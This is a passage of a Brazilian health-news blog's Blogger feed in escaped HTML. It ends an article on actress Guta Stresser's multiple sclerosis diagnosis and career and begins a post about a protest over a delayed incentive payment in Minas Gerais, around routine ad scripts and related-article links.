TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/cera.html?m=1\" target=\"_blank\"\u003EExame com cera de ouvido identifica câncer\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" target=\"_blank\"\u003EIsraelense aos 19 anos: a mulher mais bonita\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/Erro.html?m=1\" target=\"_blank\"\u003EErro médico: criança de 2 anos morrer de overdose\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/07\/ChatGPT.html?m=1\" target=\"_blank\"\u003EUsuários do ChatGPT criam laços perigosos\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/pinca.html?m=1\" target=\"_blank\"\u003EHomem morre após pinça ser esquecida em cirurgia\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEntre as abordagens terapêuticas estão \u003Cb\u003Emedicamentos imunomoduladores\u003C\/b\u003E, além de suporte com fisioterapia,\u003Cb\u003E terapia ocupacional e acompanhamento psicológico\u003C\/b\u003E, que ajudam a preservar autonomia e qualidade de vida.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🎭 \u003Cb\u003ETrajetória artística de Guta Stresser\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMaria Augusta Labatut Stresser, nascida em 1972 em Curitiba\u003C\/b\u003E (PR), iniciou sua carreira no teatro ainda jovem e conquistou o público ao \u003Cb\u003Einterpretar Maria Isabel Silva Carrara\u003C\/b\u003E — a Bebel — na comédia \u003Cb\u003EA Grande Família\u003C\/b\u003E, exibida pela TV Globo entre 2001 e 2014.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📺 \u003Cb\u003EVida além da Bebel\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlém do papel icônico que a tornou conhecida em todo o Brasil,\u003Cb\u003E Guta participou de produções como a minissérie Amorteamo\u003C\/b\u003E, a série Mister Brau e Malhação: Vidas Brasileiras.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Bebel.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7TiuweNR1-VW0PptAzzyZG7d3d1OL4MORwnPum-j_Ip03kYK_9KPZqg-ylF_vUJQFvgJDD8caq1V8Wbfh-lLWKsCbjgMpp15CmrYq9_dPXr1eNXvGWpD5Otwp7O6tMHgk7EzxhOPq_PaY7OxzEOmM23co9KxPfUrRTVb1bFjKwv0WTbwWzphD7-NfZTMi\/s16000\/M-NOARTTAA125R79665422266A65A555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EGuta Stresser.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/Globo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENo cinema, destacou-se em filmes como \u003Cb\u003EA Partilha e Nina\u003C\/b\u003E, pelo qual recebeu o Prêmio Guarani de Melhor Atriz. \u003Cb\u003ESua carreira também inclui trabalhos no teatro\u003C\/b\u003E e como autora, mostrando uma versatilidade artística que vai muito além de seu personagem mais famoso.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📚 \u003Cb\u003EImpacto do diagnóstico e mensagem de conscientização\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAo compartilhar publicamente sua \u003Cb\u003Econdição de saúde, Guta Stresser\u003C\/b\u003E tem ajudado a aumentar a conscientização sobre a esclerose múltipla, incentivando outras pessoas a observar sinais precoces e buscar \u003Cb\u003Eacompanhamento médico quando enfrentam sintomas semelhantes\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA trajetória de Guta Stresser destaca a importância da detecção e tratamento\u003C\/b\u003E oportunos para preservar qualidade de vida frente a uma condição neurológica desafiadora.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/maes.html\"\u003EFamosas: As 40 mamães mais belas dos...\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1 \" target=\"_blank\"\u003EEleita as 10 mulheres mais bonitas do mundo\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/mais.html?m=1\" target=\"_blank\"\u003EJoy, Zendaya,\u0026nbsp; Bella Hadid e Margot são as mulheres.\u003C\/a\u003E..\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/sofre.html?m=1\" target=\"_blank\"\u003EMulher mais bonita do mundo revela\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" style=\"background-color: white;\" target=\"_blank\"\u003EIsraelense aos 19 anos: a mulher mais bonita\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações do MSN.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003EPublicação:\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/2043570951738876285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/2043570951738876285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/Bebel.html","title":"Guta Stresser, a Bebel da ‘Grande Família’, enfrenta esclerose múltipla após lapsos de memória. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5SzsR_OHIHVHJELa4QmEdDpvMhdlA1eWqrbF0mlDK23TjGJb7HqNmpfAqflwGCbXgZMHLv64sZkkMJqNBMXms9O2E232I1DlCKN-f9nqrH3LU3se6N6lnIoQGxGq5ZDYWzzrtJtLYyxTuNEXMeGVlNWq2w-snmCwIPhIOWCTGzx0cPeFsxLVvH0BhTKXc\/s72-c\/M-NOARTTAA125R79665422266A65555555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-3398266873136941438"},"published":{"$t":"2026-02-01T08:43:00.000-02:00"},"updated":{"$t":"2026-02-01T11:03:12.210-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acs e ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Incentivo Adicional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Minas: Manifestação por Incentivo atrasado é proibida durante agenda oficial do Governador. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/lncentivo.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOrzkQ6HMXvpefRAhwqZR46dE3cT0MG-7GcQyBn-uu6UX5ip1RXnc8P7PxAQcXu7JOkjLTjKq5L6EAQIK6pSedrum2tSqfZDbutQXw4WM2XSfOHcgN2758DjJoOhUv5NvNrZLPtyxr221oBSLJhz7Si19HukGahdNBt2Zq8-jKofI_ohQdvYeknBPgd27D\/s16000\/M-NOVO11114AARA5555DDS2S31ASS.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EA IFA é um direito dos Agentes de Saúde previsto em Lei Federal e Portarias do Ministério da Saúde.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/3398266873136941438\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: 